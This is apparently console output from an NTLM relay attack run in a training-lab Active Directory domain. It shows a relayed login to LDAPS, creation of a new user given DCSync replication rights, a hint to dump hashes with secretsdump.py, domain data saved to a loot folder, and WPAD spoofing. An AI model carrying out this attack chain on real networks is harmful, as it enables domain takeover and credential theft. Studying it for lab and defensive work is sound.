 [*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Connection from ::ffff:10.0.2.220 controlled, attacking target ldaps://10.0.2.250
[*] HTTPD(80): Authenticating against ldaps://10.0.2.250 as MARVEL/FCASTLE SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=MARVEL,DC=local
[*] Adding new user with username: QGZgYcdsii and password: result: OK
[*] Querying domain security descriptor
[*] Success! User QGZgYcdsii now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20250430-132108.restore
[-] New user already added. Refusing to add another
[-] Unable to escalate without a valid user, aborting.
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client ::ffff:10.0.2.220
^C